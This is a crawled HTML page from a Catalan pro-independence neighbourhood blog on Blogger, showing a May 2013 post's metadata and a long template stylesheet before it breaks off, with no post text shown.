

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smperlaindependencia.cat/2013/05/suspensio-eleccions-activitats-diumenge.html
body_size: 32465
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<title>Sant Martí per la Independència: SUSPENSIÓ ELECCIONS; Activitats Diumenge; Trobada; Renda 2012; Vermut Popular</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.smperlaindependencia.cat/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.smperlaindependencia.cat/2013/05/suspensio-eleccions-activitats-diumenge.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sant Martí per la Independència - Atom" href="https://www.smperlaindependencia.cat/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sant Martí per la Independència - RSS" href="https://www.smperlaindependencia.cat/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sant Martí per la Independència - Atom" href="https://www.blogger.com/feeds/7609295113514309473/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sant Martí per la Independència - Atom" href="https://www.smperlaindependencia.cat/feeds/3885680432856206638/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.smperlaindependencia.cat/2013/05/suspensio-eleccions-activitats-diumenge.html' property='og:url'/>
<meta content='SUSPENSIÓ ELECCIONS; Activitats Diumenge; Trobada; Renda 2012; Vermut Popular' property='og:title'/>
<meta content='  SUSPENSIÓ CAUTELAR ELECCIONS  MEMBRES SECRETARIAT CONVOCADA PER L&#39;11 DE MAIG    Us informem que la Junta Electoral del Secretariat de l&#39;AN...' property='og:description'/>
<link href="//fonts.googleapis.com/css?family=Lato" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js?ver=3.3.1" type="text/javascript"></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Wilderness
Author :     http://www.soratemplates.com
Designer:    http://devilcantburn.com
Date:        November 2012
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use. However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0
----------------------------------------------- */
body#layout #search_form,.pagenavi .pages,#navbar,.date-header,.feed-links,#credit,.post-location,.post-share-buttons,.post-icons{display: none !important;}
body#layout #header-wrapper .content {height:40px}
body,h1,h2,h3,h4,h5,ul,li,a,p,span,img,dd{margin:0;padding:0;list-style:none;text-decoration:none;border:none;outline:none}
body, .body-fauxcolumn-outer {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigQmi4yafWUme45mucxv_TUV4OpT4eyL9UJYBeGun9omIqKYrYemUdA9gTOmHRYO4XDiO3NRoUj4b1hWmuU57mmZhmQ4yYKLoylRqceum4OKd9Py0K4Gbu4lJioK7LSx-ZLf33r3kd6Iik/s197/texture-line.jpg) repeat scroll 0 0 transparent;
color: #202020;
font: 12px/21px "Helvetica Neue",Helvetica,Arial,sans-serif;
}
a {
-webkit-transition-property: color;
-webkit-transition-duration: 0.25s;
-webkit-transition-timing-function: linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property: color;
-moz-transition-duration: 0.25s;
-moz-transition-timing-function: linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property: color;
-o-transition-duration: 0.25s;
-o-transition-timing-function: linear;
color: #444444;
}
blockquote:before, blockquote:after,q:before, q:after {	content: ''; content: none; }
.column a:hover,.sidebar a:hover,a:hover {color:#c70000;}
.column li {padding: 4px;}
#header-wrapper {  background: #191919; border-top: 8px solid #FF3C00; color: #c70000; }
#header-wrapper .content{
height: 100px;
margin: 0 auto;
position: relative;
width: 960px;
z-index: 1003;
}
#header{
display: block;
float: left;
left: 20px;
position: absolute;
top: 0;
z-index: 7000;
}
#header-inner {}
#header,#header a { color: #fff }
#header a:hover {}
#header h1 { font-size: 30px; font-weight: normal; line-height: 36px; padding: 20px 0 0; text-transform: uppercase; }
#header img {max-height:100px}
#header .description {}
#navigation{
height: 36px;
float: right;
margin-right: 20px;
padding:25px 0 0 0;
}
#navigation a{color:#ffffff}
#navigation a:hover {color:#c70000;}
#navigation li {
display:inline-block;
#float:left;
padding:0 10px;
height:50px;
position:relative;
}
#navigation li a{
font-size:13px;
line-height:50px;
padding:0 0 8px 0;
border-bottom:1px solid rgba(255, 255, 255, 0);
/* CSS TRANSITION */
-webkit-transition-property:color, border;
-webkit-transition-duration: 0.1s, 0.1s;
-webkit-transition-timing-function: linear, linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property:color, border;
-moz-transition-duration: 0.1s, 0.1s;
-moz-transition-timing-function: linear, linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property:color, border;
-o-transition-duration: 0.1s, 0.1s;
-o-transition-timing-function: linear, linear;
}
#navigation li a:hover{ border-bottom:1px solid rgba(255, 255, 255, 0.2);  }
#navigation li .arrow_down{
display:inline-block; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip1oyqjkSBC722V6rAfxibO86yM82-KxCyYDI4yKX7reowuJXu06rwG2z_6hn0hiyQxiZYGWFNWf6_7jLVG7HrMAuFFXacwTsuMBwgw6I-h4StcKErxhXAhXDlv2QqaAI8e-zG4QWsxu4p/s16/arrow_down.png) no-repeat right 50%;
padding-right: 20px;
}
#navigation li ul{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFzh0fWSAvb0qOSXrcFiHagKx9KTUw5g0iRJai9L2DWDhDm8QT3Pl7Qv4rDjeQuTmoxdiFHEsU3TBoD3DnIPtjXlacQ5iKOBwavCvgd4XxO1arIwFj7hOrqQQ5Tgbu0mpN9jLr7Iz7mIxU/) repeat;
border-top:1px solid rgba(255, 255, 255, 0.2);
display:none;
padding:3px 0 8px 0;
text-align:left;
width:180px;
position:absolute;
top:40px;
left:0;
z-index:9000;
-webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
-moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
-o-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
/* CSS3 ROUND CORNER */
-moz-border-radius: 	2px 2px 2px 2px;
-webkit-border-radius:	2px 2px 2px 2px;
-o-border-radius:		2px 2px 2px 2px;
-khtml-border-radius:	2px 2px 2px 2px;
border-radius:			2px 2px 2px 2px;
}
#navigation li ul a{
border-bottom:none;
font-size:12px;
display:block;
padding:4px 8px;
margin:0 8px;
line-height:22px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIvIVSWcjzS-2OdDZrI-nKizfwkLP3O3-8yRlc_CwcFqB4nRsWsQmVKBSC32uzzz0RhzRlTFgI9nMKy76JDs2F2HBh8kHzeoB97VNtzMWZnhPbFF2xnjSJxEEA_rJsI2IkbdO2JjXoEVa3/s2/ft_separator.png) repeat-x left bottom;
}
#navigation li ul a:hover{border-bottom:none;}
#navigation li ul li .arrow_down{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvUknPQ65YEJ51JayWoBdVDSR8-sH_5Lz3FK_TDQicP7680Ntj3axDW-Sq9UGg0cneCTofhNnZp3tBdtNLVjb5GhuEbbf6e1ijVbHVeGROFqjxahrPoHjPh8Qrz3uha3BapjXiQUbCzLZu/s16/arrow_down2.png) no-repeat right 50%;
padding-right: 20px;
}
#navigation li ul li{
height:auto;
padding:0;
position:relative;
width:180px;
}
#navigation li ul li ul{
border-top:none;
top:-3px;
left:180px;
}
.ccslider {position: relative;}
.slider-innerWrapper {	position: relative;	width: 100%;height: 100%;}
.slider-innerWrapper img {
position: absolute;
top: 0;
left: 0;
visibility: visible !important;
}
.slider-controls {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 99;
display: none;
}
.ccslider:hover .slider-controls {display: block;}
a.slider-nav {position: absolute;top: 50%;cursor: pointer;	}
.slider-nav.prev {left: 0;}
.slider-nav.next {right: 0;}
.slider-timer {
position: absolute;
left: 50%;
top: 50%;
z-index: 200;
cursor: pointer;
display: none;
}
.ccslider:hover .slider-timer {display: block;}
.control-links {
position: absolute;
z-index: 200;
list-style: none;
bottom: -30px;
padding: 0;
min-width: 100%;
text-align: center;
white-space: nowrap;
}
.control-links li {
display: inline-block;
margin-left: 5px;
cursor: pointer;
width: 10px;
height: 11px;
line-height: 0;
zoom: 1;
*float: left;
}
.control-links li:first-child {margin-left: 0;}
.control-links li.linkThumb {
width: auto;
height: auto;
position: relative;
top: 50px;
text-indent: 0;
background: transparent none;
-moz-transition: all 400ms ease;
-webkit-transition: all 400ms ease;
-o-transition: all 400ms ease;
-ms-transition: all 400ms ease;
transition: all 400ms ease;
}
.control-links li.linkThumb.active {
background: transparent none;
z-index: 1;
-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
-moz-transform: scale(1.1);
-webkit-transform: scale(1.1);
-o-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
.control-links li.linkThumb img {display: inline !important;visibility: visible !important;}
.ccslider.controlThumbs {margin-bottom: 100px;}
.cc-caption {display: none;}
.slider-caption {
background: #000;
background: rgba(0, 0, 0, 0.7);
z-index: 101;
color: #fff;
padding: 10px;
font-size: 14px;
position: absolute;
left: 0;
right: 0;
bottom: 0;
display: none;
}
.cc-htmlwrapper {
position: absolute;
top: 0;
left: 0;
z-index: 101;
width: 100%;
height: 100%;
overflow: hidden;
}
.cc-html {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: none;
}
.slider-link {
display: block;
position: absolute;
top: 0;
left: 0;
z-index: 100;
width: 100%;
height: 100%;
background: url(about:blank);
}
.wipe-div {
position: absolute;
top: 0;
left: 0;
z-index: 3;
width: 0;
height: 0;
}
.split1-div, .split2-div {position: absolute;z-index: 4;}
.circle-div {
position: absolute;
top: 50%;
left: 50%;
z-index: 3;
width: 0;
height: 0;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
border-radius: 50%;
}
.clock-mask {
position: absolute;
top: 0;
z-index: 3;
width: 50%;
height: 100%;
overflow: hidden;
}
.clock-mask.left {left: 0;}
.clock-mask.right {right: 0;}
.clock-outer {position: absolute;top: 50%;overflow: hidden;}
.left .clock-outer {
-moz-transform-origin: left center;
-webkit-transform-origin: left center;
-o-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
.right .clock-outer {
-moz-transform-origin: right center;
-webkit-transform-origin: right center;
-o-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
.clock-inner {position: absolute;top: 50%;}
.left .clock-inner {left: -50%;}
.right .clock-inner {left: 50%;}
#sliderCss3d {
position: relative;
background: #fff;
z-index: 10;
height:310px;
margin-bottom: 20px;
}
.slider3d {
width: 910px;
height: 310px;
margin: 60px auto 40px auto;
}
.slider2d {
width: 910px;
height: 310px;
}
#slider2d-frame {
width: 910px;
height: 310px;
padding: 16px 76px 26px 76px;
margin: 60px auto 40px auto;
position: relative;
top: -20px;
z-index: 10;
}
#sliderCss3d.fallback {
margin: 60px auto 82px auto;
top: -20px;
}
#sliderCss3d img {
visibility: hidden;
}
a.slider-nav {
width:53px;
height:38px;
top: 50%;
margin-top: -17px;
}
.slider-nav.prev {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfToKLL8xDyRHsacFQEDUUS2u-3XlOldYhXwVXWYTe4l9N0jChP9Zt-WPd5s18o0dUSDKkBEi8q7evT9A8Fv97u1mGjBR7NnDsWDar2xnLZ524aHP4_3e7adao-oJ0lu_8CQlSAq7R5S-L/s52/slider_big_arrow_left.png) no-repeat;
left: -26px;
}
.slider-nav.next {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3hCK6CZm4az7bT9oP6K-1n9RKyaH9QrGDEBkdGCnjBQ2UhRGJnRzGQz-7aSHblmnS-uQq4PBsAKipxClxmOVkYKTbH44I0ToBhOF52GbUxWvC3rC0EszII3EHIW3XKnTvtlIOs4XayvaH/s52/slider_big_arrow_right.png) no-repeat;
right: -26px;
}
.slider-timer {
width: 50px;
height: 50px;
left: 50%;
margin-left: -25px;
top: 50%;
margin-top: -25px;
}
.slider3d .control-links {bottom: 0;}
.slider2d .control-links, #sliderCss3d.fallback .control-links {bottom: -30px;}
.control-links li {
margin-left: 5px;
cursor: pointer;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrpFjzdtmXXBqPXruOT4ckFhNp01JBxtkK-0MgnLPEUwrj2aw1blLpQ3wuCHC0bVBeMMRa3s2W84mAO3JtYCA-dgR28iQg7vtCpJEcpRx88tr2Yz9oO4G9-bGqNakNJn0kLjntBeCFITPk/s32/bullets.png) no-repeat bottom;
width: 16px;
height: 16px;
text-indent: -99999px;
}
.control-links li.active {
background-position:center 0px;
}
.slider-caption {
background: #000;
background: rgba(0, 0, 0, 0.6);
color: #FFF;
text-align:center;
}
#description {width: 400px;}
#description h3 {
font: 42px 'Oswald', 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #3A61A8;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
text-align: center;
margin-bottom: 40px;
}
#description p {
margin: 20px 0 40px 0;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
color: #333;
}
#description ul {	margin: 20px 0 40px 0; }
#effects {
width: 400px;
position: absolute;
top: 40px;
right: 30px;
text-align: center;
}
#effects h3 {
font: 20px 'PT Sans', Helvetica, Arial, sans-serif;
color: #333;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
margin-bottom: 10px;
}
.effectType {
display: inline-block;
width: 102px;
height: 33px;
font: bold 14px 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #fff;
text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.5);
text-align: center;
text-decoration: none;
line-height: 30px;
margin: 30px 20px 20px 20px;
background: url(../images/button.png) no-repeat;
cursor: pointer;
position: relative;
}
.effectType:active {top: 1px;}
#effect3d, #effect2d {
position: absolute;
top: 82px;
left: 50%;
}
#effect3d {width: 330px;margin-left: -165px;}
#effect2d {
width: 150px;
margin-left: -75px;
display: none;
}
#no-3d {
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
color: #333;
display: none;
}
.effectList, #sliceList {
float: left;
width: 150px;
height: 34px;
margin-bottom: 20px;
}
#sliceList {margin-left: 30px;}
.selected {
background: #ccc;
font: 13px/34px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;
color: #666;
text-shadow: 1px 1px 0 #eee;
width: 150px;
height: 34px;
margin: 20px auto 0 auto ;
cursor: pointer;
position: relative;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
-moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
behavior: url(PIE.htc);
}
.selected:after {
content: '';
position: absolute;
top: 50%;
right: 5px;
margin-top: -3px;
border: 5px solid transparent;
border-top: 5px solid #666;
}
.selected.active:after {
content: '';
margin-top: -8px;
border: 5px solid transparent;
border-bottom: 5px solid #666;
}
.dropDown {
background: #222;
font: 14px 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #fff;
position: relative;
z-index: 10;
display: none;
}
.dropDown li {height: 30px;	line-height: 30px;cursor: pointer;}
.dropDown li:hover {background: #274772;}
#slider{border-bottom:1px solid #d9d9d9; background:#ddd url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlWo0VGkf9vdt0wzh3TQ-xHmU9SP7XvsS3iT7SnI_PDThNylEMT2AhXDHnC7ulDi3QOyqxDbrl5ZO3moP3XuNiKi4b4D8ETtJRpLkCaQEogARIz4lbHSsE8KeNl1zKpE5x0nCHpef4v-6o/s1920/texture-woodlight.jpg) 50% 0; }
#slider .content{margin:0 auto;width:920px;}
#slider_wrapper{padding:30px 0;}
#content-wrapper { margin: 0 auto; padding: 30px 0; width: 960px; }
#main-wrapper { display: block; float: left; margin: 0 20px; width: 680px; }
#sidebar-wrapper { display: block; float: right; margin: 0 20px; width: 200px; }
.post h1 {
border-bottom:1px dotted rgba(0, 0, 0, 0.2);
padding:0 30px 10px 30px;
margin-bottom:20px;
text-align:center;
line-height:40px;
font-size:40px;
text-transform:uppercase;
font-family: 'Lato',sans-serif;
font-weight:normal;
}
.post {
border-bottom:1px solid rgba(0, 0, 0, 0.2);
display:block;
padding:0 0 20px 0;
margin:0 0 20px 0;
position:relative;
}
.post:hover { border-bottom:1px solid #c70000 }
.article-short{
padding-left:20px;
border-left:1px solid rgba(0, 0, 0, 0.2);
float:right;
width:469px;
margin-left:20px;
}
.article-short h3{border-left: 6px solid #C70000;margin: 10px 0;padding: 0 0 0 6px;font-size:20px; font-family: 'Lato',sans-serif;font-weight:normal;text-transform:uppercase}
.arrow_link{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT7dZWulFTo841Cmgn6Gwln2jMo291l_Yt-kvmVmZGjc3xndPWUsJI7l3H_x1eOetj5xNCEDru9nUCsxgy0DeLZlEqS63YZ46JhWgG6Lq4Wxu3Lp30ojI_JIPguC4Kkx1z-r3BzwYYppAA/s13/small_arrow.png) no-repeat center center;
height:16px; width:16px;
float:right;
display:block;
}
.shadow{
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4z0QKFIKCnHoO8x4clYX-EyeUV9pIEDUJj2xnihBu7M5S8FkfN-ElEDvkoovkFXxBl2NNUXxrWtnlDd3U82IyqYxFYDs08NivrBjXMDNf5Yk3PbbeCEpp97UGnZy7xdfg-rcbzaxYj8ji/s600/shadow_post.png);
background-repeat: no-repeat;
background-position: center bottom;
position:absolute;
bottom:0px;
left:0;
width:680px; height:20px;
opacity: 0;
-webkit-transition: opacity 0.5s;
-moz-transition:    opacity 0.5s;
-o-transition:      opacity 0.5s;
}
.post:hover .shadow{opacity: 1;}
.post-body img { max-width:668px; }
.border_textured { padding: 6px; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhILvA80j9NlU-Q5kOt4kzuN4p147OUcP8FJAyjEiVROJvxVjz7b1mYV5TRFQBIlmIZIlA2YE0NaqNaXDTD3U2-4Z6rXyUDJf_ycHnxKg4kUll96YyfELH_0irwP4ey8mDN42gSJcormAGk/s500/texture-wood.jpg) repeat scroll 50% 0 #ddd; }
.thumbnail { margin-bottom: 15px; }
.thumb{display:block;clear:both;width:668px;height:238px}
a.read_more{background:#000 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWoaBbqB-RlHZbzydyiFWSGMAvUxBZFR8rrzBeuJ4NzC-BUAJ3sihCBgflTIplrqAGaZ7qkVvxiBhGUe0Pj_nXiQDcVJvGCzx8SZba8Oe-mO0j0PlekwmrbED4INdiNSck_307NfDMJTg3/s60/link_read.png) no-repeat 50% 50%;display:block;}
.post blockquote {
background:rgba(0, 0, 0, 0.1);
border:1px solid rgba(0, 0, 0, 0.2);
font-size: 14px;
line-height:24px;
font-family:Georgia, "Times New Roman", Times, serif;
font-style:italic;
color:#777;
margin-top: 10px;
margin-bottom: 10px;
margin-left: 20px;
padding:10px 10px 10px 10px;
}
.post-footer { float: left; padding: 10px 0 0 10px;width: 160px;}
.post-footer span {clear: both;display: block;}
.date_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiH94Ej96IDZf4IoIINsO5w9NaKlXM7byctrReB6J4J_Ap81E31IrKtmN7wYBHE7vLw9iRyNJwvRrnJkW6voU8rTUh9EAEekhLh49mM3OSVSgnJF5bYan1GYDm61gQZTYaSqiqaEpCy61W/s16/picto_date.png) no-repeat left 50%;padding:3px 0 2px 20px;font-weight:bold;font-size:14px}
.author_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiunlQ5FQfw-ff99xdPW3ueNBE0h6P20ANwGQ6hznaVvs0nrJnyus4VG781UoOm5fSvkp59RYmTM23ENLWtRkBsY6ZVIOg2_GLp8kdgR39HNTZS8D5F_N13UrO4rwR6iF6TlaIEOVmXXCP/s16/picto_user.png) no-repeat left 50%;padding:3px 0 2px 20px}
.category_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQBmG0P5JyALqyG1eldrzfUq_VCSwA0MqBpmcLXFDzxiQEMCOWsLv4cekTWEBMemJcNY17tYFrmqLicSfhghNaGbhmoVTjShTTq8C5B0MxJZLFtwoS1Z3qYtRWt7BiouyLInPfvHNcQcQV/s16/picto_category.png) no-repeat left 50%;padding:3px 0 2px 20px}
.comments_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdXYgJnc8VRAV6CttkNGJFzwBMEpJhQYvsLcfGL5VycNEcIBNktOZptB22qc9d9wmSgucKRSd6v_E2tHBaVooM8Mx1SP9ITWojUV_V2DRgXC0fd_7LHiuEnwI2ynm382pPDSF7yPJsADu9/s16/picto_comment.png) no-repeat left 50%;padding:3px 0 2px 20px}
#search_form .field{background:#FFF;border:1px solid #d9d9d9;float:left;height:30px;width:165px;}
#search_form .field input{border:none;color:#aaa;margin:5px 0 0 5px;width:145px;}
#search_form .field input:focus{color:#444;}
#search_form .button_search{float:left;width:30px;}
#search_form .button_search input{
background:#d9d9d9 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVq4waaORx_B8-OocgdMuWhDh-GHJjSrbN0-k5vheb8FlpcMwHpxI68_0v5HytQcW3t4BDy_t93IkmKptxWsYHw023dHfk1eEPp74dFUUmPnJNpbn8BPlQNIDbvWYeMpO8k-a9xM2zaoYD/s22/search_button.png) no-repeat 50% 50%;
border:1px solid #d9d9d9; border-width:1px 1px 1px 0;
cursor:pointer;
display:block;
width:30px; height:32px;
text-indent:-9999px;
/* CSS TRANSITION */
-webkit-transition-property: background-color;
-webkit-transition-duration: 0.25s;
-webkit-transition-timing-function: linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property: background-color;
-moz-transition-duration: 0.25s;
-moz-transition-timing-function: linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property: background-color;
-o-transition-duration: 0.25s;
-o-transition-timing-function: linear;
}
#search_form .button_search input:hover{background:#191919 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeuFluWWZMqI1RjCT6UQAMltavlo8E-qXVhk-t0FnTrhhJvZZzTlHSDYIF8kk22PphaOUSroRSzl704SRC_d4ua5DQuna26Re_DQbob0JakGcxRHJJMX-grLfY6K3RSeHxDrX-4LBAR3Hi/s22/search_button2.png) no-repeat 50% 50%;}
#search_form,.sidebar .widget{margin-bottom:20px}
.sidebar h2 {
text-transform: uppercase;
font-weight:normal;
font-family: 'Lato',sans-serif;
font-size: 14px;
margin-bottom: 10px;
}
.sidebar li {border-bottom:1px dotted rgba(0, 0, 0, 0.2);padding:4px;}
.sidebar a{color:#444;}
#comments{overflow:hidden}
#comments h4{display:inline;padding:10px;line-height:40px}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}
#comments h4,.comments .continue a{background:#c70000}
#comments h4,.comments .user a,.comments .continue a{font-size:16px}
#comments h4,.comments .continue a{font-weight:normal;color:#fff}
#comments h4:after{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #c70000;border-right:20px solid transparent;width:0;height:0;line-height:0}
#comments .avatar-image-container img{border:0}
.comment-thread{color:#111}
.comment-thread a{color:#777}
.comment-thread ol{margin:0 0 20px}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a{color:#c70000}
.comments .avatar-image-container,.comments .avatar-image-container img{width:48px;max-width:48px;height:48px;max-height:48px}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single{margin-left:60px}
.comments .comment-block,.comments .comment-thread.inline-thread .comment{border:1px solid #ddd;background:#f9f9f9;padding:10px}
.comments .comments-content .comment{margin:15px 0 0;padding:0;width:100%;line-height:1em}
.comments .comments-content .icon.blog-author{position:absolute;top:-12px;right:-12px;margin:0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq6Z5fCj1gqHqtRJYc8xOEWRQjpTMurhuyz0l628kdI8gF_1ZIVUowlTHS6qpQPMjLvAX18r_OqytMxd2RhqlKCxAXLP2sFBobkYLp9ke-GES-cxw2cPIg0ySiYwSWGJcN8t7Szl7n-ydf/s36/author.png);width:36px;height:36px}
.comments .comments-content .inline-thread{padding:0 0 0 20px}
.comments .comments-content .comment-replies{margin-top:0}
.comments .comment-content{padding:5px 0;line-height:1.4em}
.comments .comment-thread.inline-thread{border-left:1px solid #ddd;background:transparent}
.comments .comment-thread.inline-thread .comment{width:auto}
.comments .comment-thread.inline-thread .comment:after{content:"";position:absolute;top:10px;left:-20px;border-top:1px solid #ddd;width:10px;height:0px}
.comments .comment-thread.inline-thread .comment .comment-block{border:0;background:transparent;padding:0}
.comments .comment-thread.inline-thread .comment-block{margin-left:48px}
.comments .comment-thread.inline-thread .user a{font-size:13px}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img{width:36px;max-width:36px;height:36px;max-height:36px}
.comments .continue{border-top:0;width:100%}
.comments .continue a{padding:10px 0;text-align:center}
.comment .continue{display:none}
#comment-editor{width:103%!important}
.comment-form{width:100%;max-width:100%}
.comments .comments-content .loadmore,.comments .comments-content {margin:0}
#blog-pager-newer-link {float: left;}
#blog-pager-older-link {float: right;}
#blog-pager { margin:0; padding:10px 0; text-align: center; clear:both; }
.pagenavi .current{
background:#000 !important;
border:none !important;
padding:4px 6px !important;
color: #fff;
margin-right: 4px;
}
.pagenavi a{
background: #ccc !important;
border:none !important;
color: #333;
padding:4px 6px !important;
margin-right: 4px;
}
.pagenavi a:hover{
background: #000 !important;
border:none !important;
color: #FFF !important;
}
#footer {
background: #191919;
border-bottom: 1px solid #474747;
border-top: 8px solid #D5D5D5;
color: #F9F9F9;
}
#cpr .content,#footer .content { color: #B6B6B6;  margin: 0 auto; width: 960px; }
.column {
float: left;
vertical-align: baseline;
margin: 0 20px;
padding: 30px 0;
width: 200px;
}
.column a{color:#fff}
.column h2 {
